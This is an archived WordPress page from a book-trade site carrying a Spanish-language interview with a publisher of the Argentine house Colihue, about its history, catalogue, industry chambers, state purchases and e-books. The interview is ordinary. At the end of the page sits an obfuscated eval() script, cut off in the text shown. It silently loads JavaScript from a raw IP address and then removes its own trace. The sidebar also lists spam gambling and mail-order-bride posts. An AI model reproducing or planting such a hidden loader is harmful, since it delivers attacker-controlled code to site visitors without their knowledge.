&#8211; Nosotros en alguna fórmula publicitaria decimos de Colihue, Libros que inquietan. El asunto es siempre llevar una inquietud. En todos los libros, del tipo que sean. Hemos hecho por ejemplo, libros de divulgación. Con la Colección <em>Sin careta</em>, de divulgación científica, de nivel, hecha por científicos argentinos, también lo intentamos. Siempre los libros tienen que tener algún aporte, moverle un poco el piso al lector. Nos gusta que el libro le plantee alguna dificultad al lector, sea un libro dibujado, sin palabras, para chicos que aún no leen letras ni palabras, pero pueden comprender situaciones, hasta un libro de filosofía, de acuerdo al lector. No somos neutrales, no perdemos de vista el apoyo a las mejores causas de la humanidad. Yo soy socialista y reivindico la defensa de nuestra nación y de la nación latinoamericana, con todos sus pueblos, incluido los pueblos originarios. Pero un libro para Colihue no se sostiene solo desde las buenas ideas, tiene que lograr conmover al lector, tanto si estamos divulgando, como si estamos difundiendo filosofía política o un título de narrativa dibujada para infantes no alfabetizados o para lectores adultos.</p>
<p><strong>   ¿Cuando empezaron?</strong><br />
&#8211; Empezamos en medio de la dictadura, primero con el sello de Librería Hachette, editorial estatal francesa, por entonces. En  la tapa aparecían ellos, nosotros teníamos “cola de paja”y por las dudas, no sacábamos la cabeza. Y después en el 81, 82, sobre finales de la dictadura, ahí comenzamos a aparecer, como Colihue-Hachette primero y como Colihue directamente, luego. Hachette era una editorial perteneciente al estado francés, que presidía por entonces Giscard d&#8217;Estaing, y los militares acá estaban muy cuestionados por la desaparición de las monjas francesas. Tenían por eso una cierta indemnidad los franceses.</p>
<p><strong>   En la democracia, ¿cómo fueron estos treinta años?</strong><br />
&#8211; Padecimos todas. Yo podría decir que más que  un editor, soy un sobreviviente. Primero porque lo fui políticamente, y casi por azar.  Y luego, sobre todo por la parte económica. Pasamos por todas: varias hiperinflaciones, recesiones, convocatorias y quiebras en el sector, hasta que finalmente en el 2001 se cayó la estantería,  la venta de un año a otro se derrumbó un 62%. Esto es, luego de vender durante cinco años 100, pasamos a vender 38. Todo eso dió lugar a enormes juicios, casi llegamos a la convocatoria, a deberle al personal varios meses. Nos aguantaron y salimos. Terminamos arreglando, pagando, reconociendo deudas, intereses, también a los proveedores. En esa ocasión solamente algunos autores, a mi juicio, no se portaron bien. Aprovecharon la volada para pasarse a otro lado. Todo está en el olvido. En ese momento tuvimos como cincuenta pedidos de quiebra, pero levantamos todos sin ninguna argucia, sin ninguna víctima, les pagamos a todos. El único secreto, teníamos todo en libros. Apenas el país empezó a funcionar luego de la debacle, y en forma firme y evidente con Néstor Kirchner, empezamos a remontar, como remontamos todos. Nosotros nos acordamos de eso, hay algunos que se olvidan. Como empresario PYME he hecho todas las labores del mundo editorial. Con la crisis, completé algunos rubros que me faltaban&#8230; Lo único que no hice fué dibujar.</p>
<p><strong>   Los últimos años ¿cómo resultaron?</strong><br />
&#8211; Obviamente la situación mejoró, pero una PYME es una PYME. Nosotros hemos tenido también la ventaja de las compras estatales como muchas empresas, cada una en proporción al fondo que tiene, y eso suma mucho. Sin eso estaríamos en una situación complicada, y con eso estamos en una moderadamente holgada. No pretendemos estar mejor que el resto del país. Creo que el país mejoró y nosotros mejoramos con el.</p>
<p><strong>   En la actualidad, ¿como se encuentran?</strong><br />
&#8211; Hoy la editorial tiene un fondo muy importante. Podemos por un lado, llenar un catálogo de 48 páginas de libros infantiles y juveniles, muy diversificado (y siempre nos faltan páginas) con una gran cantidad y diversidad de colecciones y autores. Más de sesenta son las colecciones para esas edades, que toman todos los géneros: la literatura infantil, ilustrada o no, con textos o sin textos, con las coleccione tradicionales de la editorial o con las más recientes como <em>Mascaritas (</em>teatro para chicos), <em>Colihue Leyendas </em>y <em>Colihue Joven, </em>cuyos nombres lo dicen todo. Las colecciones juveniles como <em>La Movida, </em>las obras de Alicia Barberis que publicamos en varias colecciones. La historieta para jóvenes y para chicos, los libros de Tabaré. Tenemos algunas colecciones que están hechas para el aula, y otras que se usan en el aula, o no. Sí, esperamos se “usen” mucho en las librerías, que la gente las compre por gusto. Ligado a eso editamos una serie de libros de didáctica y pedagogía. Próximo a estos están los libros de la colección <em>Colihue Universidad</em>, que tiene materiales de todos los saberes de la universidad, (derecho, lingüística, antropología, filosofía, sociología, etc.)y las colecciones de cine, de teatro, y de poesía, que son un importante en la editorial. La de teatro dirigida por Jorge Dubatti, la de cine dirigida por Ana Amado, la de poesía, <em>Musarisca</em>, dirigida antes por Jorge Boccanera y actualmente por Daniel Freidemberg, en la que publicamos a grandes poetas como Marechal, Idea Vilariño y Roberto Fernández Retamar, entre otros. Después están los libros de historia y política. El nombre emblemático ahí es Galasso. Luego los libros de filosofía política y de pensamiento argentino y latinoamericano , con Horacio González, entre otros grandes pensadores como José Lezama Lima. También la colección <em>ENEDË</em>, de Narrativa Dibujada, que reúne a lo mejor de la historieta argentina clásica, desde Oesterheld, Osky y Breccia, hasta El Tomi y Sanyú. En <em>Historietas Fuera de Serie, </em>rescatamos la obra de creadores más recientes como Alcatena, De Santis o Birmajer.<br />
Después hay un sector de libros especiales, por fuera de las colecciones. Algunos, donde tratamos de cobrarle la cuenta que nos debían (a los argentinos)) los diarios Clarín y La Nación y toda la prensa canalla bajo el proceso. Es el caso de <em>Decíamos ayer, </em>de Blaustein y Zuvieta. Otros libros que también queremos mucho, escritos por un equipo que encabezan Carlos Ulanovsky y Susana Pelayes, son los referidos a Radio Nacional y Radio Belgrano. <em>HUMOR</em> el libro que refleja la actividad de esa gran revista hecha bajo y contra la dictadura, edición al cuidado de su director histórico Andrés Cascioli integra junto a los <em>Seres Mitológicos Argentinos, de nuestro amigo Adolfo Colom,bres, </em>este conjunto multicolor. También la <em>Bilioteca Rodolfo Ortega Peña y Eduardo Luis Duhalde</em>, que se inició con <em>De la Banca Baring al FMI</em>, y continuó con el <em>El Estado Terrorista Argentino</em>, de E. L. Duhalde, que es la edición definitiva del libro que fundó la teoría de los Derechos Humanos en Argentina, la forma de abordarlos, los principales argumentos con que se llevó adelante esa lucha. Tenemos una cantidad de títulos que abordan el tema de la comunicación como <em>Obras maestras del error</em>, de J.J. Panno. Libros de política general, algunos como El Diario de Pombo, compañero del Ché en Bolivia, todo Galasso, las <em>Obras completas de John Williams Cooke</em>, que estamos terminando ahora. Estaba ya terminada en realidad, pero tenemos ahora un tomo de inéditos, cuyo curador es Carlos Laforgue, compañero, segundo de Cooke. Tenemos <em>Iglesia y Dictadura</em>, de Mignone. El <em>Tratado General de Ajedrez en cuatro</em> tomos de Grau.<em> Las polémicas de Jauretche</em>, también. Yo a veces miro todo esto y digo “estuvimos un poco exagerados”. Ahora, si bien tenemos 1500, hay muchos libros de 16 páginas, aunque muchos también son de más de 1000. Todo editado con nuestro propio esfuerzo, y sin tener que arrepentirnos de ninguno. Y de todas maneras, pensamos que tenemos que sostener esto como un negocio editorial. No cumplimos el rol de la editorial de una entidad política o estatal, que hace libros con el sentido de la institución que la sostiene, o libros subsidiados. El perfil que tenemos, la forma que hemos encontrado de ser una editorial argentina, es que los originales nos convenzan, que pensemos que van a servir, libros que inquieten. Pero debemos vivir de editarlos y comercializarlos de la mejor manera. Por eso a veces tenemos que decir que no.</p>
<p><strong>SITUACIÓN Y PERSPECTIVAS DEL SECTOR,<br />
DE SUS INSTITUCIONES, CAL Y FEL Y DE COLIHUE</strong></p>
<p><strong>   ¿Cómo vieron la actividad editorial en los últimos años?</strong><br />
&#8211; Previamente y antes de hablarte de nuestra actividad quisiera referirme a la situación difícil que atraviesan las librerías, que la condiciona. Creo que esto debe hacerse conciencia en los editores, que debemos librar una gran batalla en su defensa. Varios son los motivos: el aumento de los alquileres y la imposibilidad de competir con rubros con mayores márgenes de rentabilidad como los electrodomésticos o la ropa; también la suba importante de los salarios reales y el blanqueo del personal empleado, ambas políticas benéficas y que apoyamos pero que a nivel de los pequeños negocios de librería restringen un margen acotado ya. Por último el aumento de la venta directa de las editoriales y de otros negocios a través de internet. Creo que al Estado le está faltando una política de apoyo puntual a las librerías, que podría ser por la vía de eximirlos hasta una cantidad de personal, de las cargas sociales, que corran por cuenta del Estado, actualizar el valor del IVA que se pueda recuperar de los alquileres y un apoyo directo a la modernización digital en todos los órdenes. Muchas de esas cosas las está trabajando la CAL con los libreros.<br />
A nivel de las editoriales, hay dos procesos simultáneos. Uno de explosión de editoriales. En la Cámara del Libro hubo un cambio de hegemonía en el año 2.000, en elección muy reñida. Había estado en manos, sin conflicto, de las grandes editoriales argentinas durante muchos años. Hasta que en la década del 90 esas grandes editoriales argentinas vendieron. En ese momento quedaron los nombres ilustres, pero la propiedad en cabeza de multinacionales, sin demonizarlas. Tenían y tienen otros intereses, otro abordaje del negocio, otra necesidad de Cámara, diferente de lo que teníamos nosotros como empresarios nacionales. Otra necesidad de políticas que protegieran y subsidiaran la exportación de libros, porque las multinacionales lo hacen con las filiales de cada país. En ese momento, al año siguiente al del cambio de mando, de sentido de la cámara, 2001 cerró con poco más de 100 asociados que cotizaban en la CAL. Había algunos más, pero morosos y hoy hay más de 500. Esto llevó a una pulverización de la oferta, y a aumentar el peso relativo de los grandes grupos.   Porque el mercado no creció en la misma medida. Con todo esto, no nos enojamos, pero no podemos ignorarlo. Son procesos que suceden, mundiales frente a los cuales tan mal no estamos. Hemos sobrevivido. Eso da tensiones y también da alternativas de políticas diferentes. Desde hace dos años estoy designado como consejero titular en representación de la CAL en la Fundación El Libro (FEL), que entre otras cosas organiza la Feria del Libro, también la Feria Infantil y Juvenil, hecha este año en El Dorrego y Tecnópolis, simultáneamente y además participa y apoya Ferias del interior. Hace además -y debiera hacer mucho más- campañas de promoción del libro y la lectura. En esa Fundación convivimos todos los que tenemos algo que ver con el libro. La CAL (Cámara Argentina del Libro, de los editores pequeños y medianos nacionales) y la Cámara Argentina de Publicaciones (CAP), de las grandes editoriales, de origen multinacional, pero no solo. También la Sociedad Argentina de Escritores (SADE), la Federación Argentina de Librerías, Papelerías y Afines (FALPA), la Federación Argentina  de Industria Gráfica (FAIGA) , y la el Sector libros de la Cámara Española de Comercio, heredera de los viejos importadores de libros.<br />
Ahí hay un grado de tensión, que expresa intereses divergentes en ocasiones, pero no antagónicos. Tenemos un interés común en promocionar el libro y la lectura, pero con modos diversos, que dependen de lo que  cada uno somos. Y eso lo estamos llevando con cierta moderación, que implica que uno no haga todo lo que hubiera querido y que como dije, no está exento de tensiones. Hoy estamos en uno de esos momentos de tensión, porque se está eligiendo la nueva dirección por dos años y ahí el candidato de la Cámara para presidir la FEL es Martín Gremmelspacher, de Bonum, con una excelente gestión como vicepresidente acompañando a Gustavo Canevaro. Ahí hay un pico de tensión, que algunos pícaros intentan trasladar a la CAL, debilitando la posición de la CAL en la FEL. Y por ahí intentando marcarle la cancha a una dirección de la CAL (en la que no participo, pero a la que apoyo desde siempre). La conducción encabezada por Isaac Rubinzal, Martín Gremmelspacher, y María Teresa Carbano, entre otra gente destacada, ha llevado adelante una gran gestión al frente de la institución. Esto también ha movido, y generado tensiones. Durante estos años, por virtud de la CAL, de su dirección,  que llevó adelante la lucha y por el gobierno que se hizo eco del reclamo, porque esto además integraba el ser mismo de su política, se facilitó la presencia de pequeñas y medianas editoriales en las compras públicas, se llevaron adelante los trámites o se ayudó a las empresas a hacerlos, se hizo el seguimiento de las entregas, la logística, la cobranza. Por toda esa tarea virtuosa de la CAL, una gran cantidad de editoriales argentinas se han beneficiado de las compras del Estado. Esto también se juega en la elección del martes 23/9. La CAL ha sostenido con esta conducción políticas con el correo argentino que proveen -y proveerán más, a futuro-, beneficios para las pequeñas y medianas empresas editoras: está llevando adelante una gran pelea por el Exporta Fácil, para hacer posible una metodología de exportación de libros que a través del Correo se haría con un costo mínimo, con la participación de la CAL, certificando el origen y el destino de la mercadería. La CAL tomaría la responsabilidad de certificar eso, y también que el comprador es de libros, y no un invento, porque en estas cosas siempre está el fantasma de alguna operación non sancta. Para eso, la CAL va a poner su estructura; ha defendido también el acuerdo de tarifas que lleva ya muchos años y está comenzando una negociación que permita reducir drásticamente el costo logístico dentro del país, lo que ya se logró en las compras estatales. Políticas similares desarrolla con OCA, correo privado. También ha defendido la política de compras comunitarias de papel, con rebajas en los costos muy significativas y encabeza la defensa frente a los abusos en la venta de papel producto de una oferta oligopólica. Está peleando también en la Secretaría de industria un programa de apoyo a las librerías.</p>
<p><strong>Se trata de una conducción con una tarea muy destacada, como hacía muchos años no veíamos. A eso se lo intenta dañar. Por eso les digo a los colegas que apoyemos como consejeros a aquellos que se comprometan a consolidar esas políticas, acompañando la gestión de quienes están hoy.</strong><br />
La CAL apoyó que se restringiera la importación de libros producidos industrialmente  en el exterior, porque pensamos que tenemos una política común con los gráficos. No hay industria editorial poderosa sin una industria gráfica fuerte en el país. Se hizo esto, pero no para que después se practicara el deporte favorito de los malos empresarios argentinos, subir los precios cuando tienen el mercado protegido. Eso se vigiló. La CAL fue a reclamarles a los papeleros, por el valor y la calidad del papel, porque el argentino es el mas caro y peor del mundo. Se les demostró frente a los funcionarios de Comercio de la Nación, que el mismo papel tenía precio un 25% más caro en dólares respecto de Brasil, por ejemplo. Se logró que todas las exportaciones de libros tengan un reintegro hacia los editores, por los kilos que esos libros suponen, de alrededor de un 20 a un 25%. A la hora de negociar las compraventas comunitarias para las grandes compras del estado, se les demostró a los papeleros que el precio que pretendían cobrarnos excedía en por lo menos un 30% el que aplican a las exportaciones de papel. Se los obligó a rebajar los precios. La CAL hizo un acuerdo con Comercio de balancear entre importación y exportación de libros, que se ha cumplido con dificultades (por los problemas con las divisas) del que participan decenas de empresas. Que ya lleva tres años de aplicación con el arbitraje y la gestión virtuosa de nuestra cámara. Y ahora, nuevamente la CAL va a denunciar los aumentos desmedidos del precio del papel, que desde junio del año pasado hasta ahora suman aproximadamente un 70, 80%. Producen el papel con pulpa nacional, con salarios nacionales, con  dólares solo para una parte muy pequeña de sus costos (no más del 10 o 15%). No hay nada que lo justifique.<br />
La que intenté sintetiza hasta aquí es una política, que impulsa la actual conducción de nuestra cámara. Algunos están en contra por cuestiones de poder, y otros por interés. No falta tampoco el resentimiento. Cada uno sabrá por qué lo hace y de quién o de quiénes se hace vocero.</p>
<p><strong>   En relación al Estado, ¿cómo intervino estos años?</strong><br />
&#8211; Ha tenido una enorme política de compra de libros. Este Estado repartió más libros en diez años que todos los gobiernos argentinos anteriores desde Mariano Moreno para acá. Compraron más libros, con mayor diversidad de títulos, autores y editoriales y los han repartido en las escuelas de todos los rincones del país. El otro día fuimos a un acto en el Ministerio de Educación, donde celebramos que el Estado invierte 70 millones en dotar de una colección de 80 de los mejores libros de poesía (de Paul Celan a Juan Gelman, pasando por los haikus japoneses, Neruda y el poeta popular Carlino), de la más variada selección de autores, títulos y editoriales y la reparte en 12.000 colegios secundarios y Centros de Formación Profesional Docente.<br />
Uno también puede decir cosas, señalarlas, porque los editores que le vendemos al estado, somos quienes editamos un determinado tipo de libros. Compran literatura infantil y juvenil, textos, pedagogía y en general libros posibles de utilizarse en todos los niveles de la educación. Nosotros tenemos mucho de estos géneros. No los hicimos para el Ministerio, se trata de colecciones que tienen diez, quince años, veinte años. Pero hay editoriales que no editan eso.<br />
La política para el sector editorial ha sido esta, muy virtuosa en este punto, pero deja afuera a todos los que no son productores de libros de los tipos mencionados y deja afuera a los libreros. Entonces, una política integral debería incluir ayudarnos en la lucha despareja con los productores de papel, que abusan de la situación dominante, y nos imponen precios monopólicos, por ejemplo. En tanto  Pymes, pienso que nos hemos beneficiado de algunas políticas. La mejor fué el aumento del poder adquisitivo de la población. Cuando asumió el gobierno en el 2003 estábamos todos al borde de la quiebra y hoy estamos como estamos. Permitir la reinversión de utilidades sería posiblemente una de las grandes políticas ausentes que cambiarían el rumbo del sector. Habíamos tenido con el gobierno un desencuentro por Tecnópolis, pero llegamos a un acuerdo beneficioso para todos este año, que fue hacer la Feria del Libro Infantil y Juvenil simultaneamente en Tecnópolis y El Dorrego, con lo cual no dividimos la Feria del Dorrego, multiplicamos la FLIJ. Y la verdad es que deseamos hacer simultáneamente otra Feria más en el Sur, más cerca de La Plata, para facilitar el acceso a la población de esa parte del Gran Buenos Aires. El Estado se portó muy bien, nos dio un lugar maravilloso como Tecnópolis con todas las facilidades, sin costo. El gobierno de la Ciudad también hizo lo propio respecto del Dorrego.<br />
Si, tengo que marcar una deuda pendiente: creo que la Presidenta nos debe una visita  a la Feria. Vendrá a un lugar donde la mayoría valora las políticas públicas del gobierno nacional y eventualmente podremos solicitarle alguna medida; ella jamás ha tenido problemas con eso. Claro que te exponés a su inteligencia. Néstor vino, pero no a la inauguración. Nunca ocuparon ese lugar inaugural que sí ocuparon otros presidentes y sería un dolor que termine su mandato sin hacerlo.</p>
<p><strong>   ¿Qué perspectiva general evalúa que tendrá el sector?</strong><br />
&#8211; En el país llegó a haber cerca de 2000 librerías, ahora quedan unas 1000, de las cuales 600, 700 son específicamente de libros. Nosotros, partiendo de esa trama apuntamos a una política de informatización, digitalización de catálogos, software de gestión, transmisión electrónica de datos, etc. Dentro de esta política, la CAL, junto a la Secretaría de Cultura, con Rodolfo Hamawi, Director Nacional de Industrias Culturales, impulsan la Plataforma digital para el libro argentino, para poner a disposición los libros electrónicos que se vayan produciendo, para hacer un muestrario de toda la edición argentina (en papel y digita) y para que el negocio de los libros electrónicos –aunque pequeño por ahora- no le sea sustraído a las librerías. Que los puedan bajar y comercializarl a partir de esta plataforma digital. Hace dos años que se trabaja en esto, y ya se está en proceso de ejecución.<br />
La edición en Argentina es diferente a la de otros lugares del mundo. Las grandes multinacionales ocupan un lugar destacado ciertamente, pero la existencia de esta trama de editoriales nacionales es invencible, se va a sostener. Pero además ha hecho que esas multinacionales sean mejores en nuestro país que en cualquier otro. Hacemos la mejor Feria del mundo para público, también porque existe esa trama de editoriales argentinas. Y parte de las discusiones que tenemos en la FEL se deben a este matiz. Esto no implica para nada plantearnos una Feria sin los grandes grupos. Con ellos, pero tratando de hacer una feria más justa con los editores más chicos, con más oportunidades, con más autores, y con más público. Ese es el pequeño matiz de diferencia que tenemos en cuanto a la Feria, que estamos discutiendo y seguramente llegaremos a un acuerdo.</p>
<p><strong>   Para Colihue en particular ¿qué proyectan hacia adelante?</strong><br />
&#8211; Nosotros hemos editado casi todos los géneros. Alguna vez me dijeron que Colihue es una editorial aluvional, y la verdad me gustó. Viene del cerro, trae peñascos diversos, tiene también la vieja marca del aluvión zoológico (como fue designado despectivamente el pueblo identificado con el primer peronismo).<br />
Lo único que no habíamos hecho era lanzarnos a la narrativa para adultos, el género que más ventas provoca, donde compiten los gigantes. Este año iniciamos una colección con <em>A veinte años luz</em>, de Elsa Osorio, que va a continuar y va a llegar a la Feria con algunos títulos más. También editamos en otra colección <em>Besar a la </em>muerta, la primer novela de Horacio Gonzalez y comenzaremos el año próximo con la segunda, ambientada en la Argentina del proceso.<br />
Por estos días estamos publicando la <em>Autobiografía de Evo Morales Ayma, </em>el caudillo boliviano tan querido en nuestro país y al mes siguiente saldrá otro libro muy importante, la <em>Correspondencia de Calfucurá, </em>compilada por Omar Lobos, que ayudará a comprender mejor nuestro siglo XIX. En <em>ColihueClásica</em>, que va camino de ser la más importante colección de clásicos en español, traducidos de su lengua original y comentados y anotados por grandes profesores del país, de América Latina y España, publicaremos el <em>Teatro completo de Alfred Jarry, el Teatro completo de Pushkin, Moby Dick </em>en nueva traducción de Rolando Costa Picazo<em> y la </em>Correspondencia de la Guerra del Paraguay, de Alberdi, edición al cuidado de la prof. Lucila Pagliai. La última e inédita novela de Miguel Cantilo y <em>Las  letras de rock </em>(que incluye amén del estudio una gran antología, estarán también en librerías los próximos meses. También estamos lanzando otros títulos infantiles, algunos en las colecciones tradicionales  como <em>Cuentos para sonreir y pensar </em>de Enrique Banchs y otros como novedades en todo sentido. Tal el caso de <em>El buscador Silvestre</em>, de Chanti, donde los saberes ecológicos se sacan chispas con el ingenio. Para la Feria estamos sacando un título que es un orgullo para la editorial, <em>El idiota de la familia,</em> una de las pocas obras de Sartre que no se editó en español. Es larga, tiene tres tomos, está en proceso de edición desde hace cinco años. La traductora es Patricia Wilson y la introducción es de Eduardo Grüner. Es un homenaje a Sartre, a los que fueron sartreanos en su práctica, en su compromiso intelectual, como León Rozitchner, Nicolás Casullo, y también será un gusto personal poder leerla en español. Son muchos más los títulos que publicaremos en los próximos seis meses, pero no quiero cansarte.</p>
<p><strong>   En relación al libro electrónico, ¿cómo lo trabaja Colihue?</strong><br />
&#8211; Estamos preparando los primeros diez, preparados como un regalo para gente muy querida que tiene obra en la editorial. Galasso, González, Rinesi, De Santis, Maritano, Villafañe, Colombres, Montes, etc. Algunos de los libros emblemáticos de ellos saldrán a fin de año, y los presentaremos en la Feria. El libro electrónico todavía no es un gran negocio en la Argentina. El único lugar donde sí lo es, es Estados Unidos, en el resto del mundo oscila en un porcentaje muy bajo (2% promedio). Igual pienso que mucho del futuro está ahí, que debemos prepararnos; vamos consultando a los autores para producir sus libros en formato digital, formamos a parte del personal para poder hacerlos. Ahora participamos de una iniciativa del Estado y de la CAL, que es la Plataforma Digital del Libro Argentino, porque creemos que ese negocio tiene que quedar acá, no tiene que salir de las librerías, para no quitarles ventas, y porque el librero sigue siendo quien está mejor preparado para intermediar entre los libros y sus lectores. Imaginamos un sistema que posibilite bajar los libros en las librerías, o que estas los envíen, pero que el sistema sea a través de las librerías.</p>
<p><strong>   ¿No lo ve como un riesgo para la edición?</strong><br />
&#8211; No, para nada. Nosotros hicimos un Congreso en el año 2000, donde vinieron una serie de gurúes que nos aterrorizaron. Todos nos veíamos trabajando en el taxi a corto plazo, por la crisis económica y porque pronosticaban una caída del libro en papelabrupta e inmediata. Nada de eso sucedió. Como dice Umberto Eco, la cuchara, la rueda y el libro son formas insuperables. Insuperablemente humanas, forjadas a lo largo de la historia del hombre. No desconozco las posibilidades del libro electrónico, pero algo del ser humano resiste en la preferencia por el libro de papel. Hasta la generación de mis nietas, lo aseguro como abuelo, siguen y seguirán interesadas en el libro impreso. La más chiquita de cerca de dos años los devora en sentido literal y la grande de cinco ya los lee. No sé qué va a suceder con las generaciones venideras.</p>
<p>Algo más quisiera decir para cerrar. Para mí hay muchos milagros argentinos y que nosotros, pese a ser un sector modesto en la economía nacional, aunque importante desde lo cultural, nos mantengamos e incluso crezcamos dando pelea, es uno de ellos. Y ya dentro del sector, uno de sus milagros es la existencia misma de <strong><em>Vender+Libros.</em></strong> Los acompaño desde el primer número, tuve el honor de ser amigo de Jorge Bisbini, el fundador, con su compañera. <strong><em>Vender+Libros</em></strong> fue constituyente del sector editorial argentino, sin <strong><em>Vender+Libros</em></strong> no seríamos los mismos.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="http://noticiasvendermaslibros.esy.es/entrevistas/53/" rel="bookmark"><time class="entry-date published" datetime="2016-03-08T16:22:42-03:00">8 marzo 2016</time><time class="updated" datetime="2016-03-12T02:58:02-03:00">12 marzo 2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://noticiasvendermaslibros.esy.es/author/hernanfd/">Hernán Farías Dopazo</a></span></span><span class="tags-links"><a href="http://noticiasvendermaslibros.esy.es/noticia/2014/" rel="tag">2014</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/archivo/" rel="tag">Archivo</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/colihue/" rel="tag">Colihue</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/editoriales/" rel="tag">Editoriales</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entrevistas/53/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://noticiasvendermaslibros.esy.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='53' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://noticiasvendermaslibros.esy.es/entrevistas/cultura-para-todos-en-lincoln/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Cultura para todos en Lincoln</span></a></div><div class="nav-next"><a href="http://noticiasvendermaslibros.esy.es/entrevistas/defendemos-a-la-pequena-y-mediana-editorial/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">“Defendemos a la pequeña y mediana editorial”</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">Barra lateral</span></button>

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.bonaldinet.com"><img width="1000" height="2500" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2020/08/Bonaldi-Banner-wp-vertical.gif" class="image wp-image-6056  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/8973/">(sin título)</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/1xbet-casino-online/1xbet-nadir-1xbet-azerbaycan1xbet-az-merc-sayti-en-yaxsi-bukmeker/"><tg>1xbet Nadir 1xbet Azerbaycan,1xbet Az Merc Saytı, En Yaxsi Bukmeker</tg</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/betting-joining-bonus/">betting joining bonus</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/10-finest-mailbox-order-bride-websites-to-help-discover-like-anywhere/">10 Finest Mailbox Order Bride Websites To Help Discover Like Anywhere</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/trabajo/oferta-laboral-corredor-y-ordenanza/">Oferta laboral: Corredor y ordenanza</a>
									</li>
					</ul>

		</aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
			
			<div class="site-info">
				<a href="http://wordpress.org/">Funciona con WordPress</a>
				<span class="genericon genericon-wordpress sep"></span>
				Tema: Gazette por <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script id="jhcnAw">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u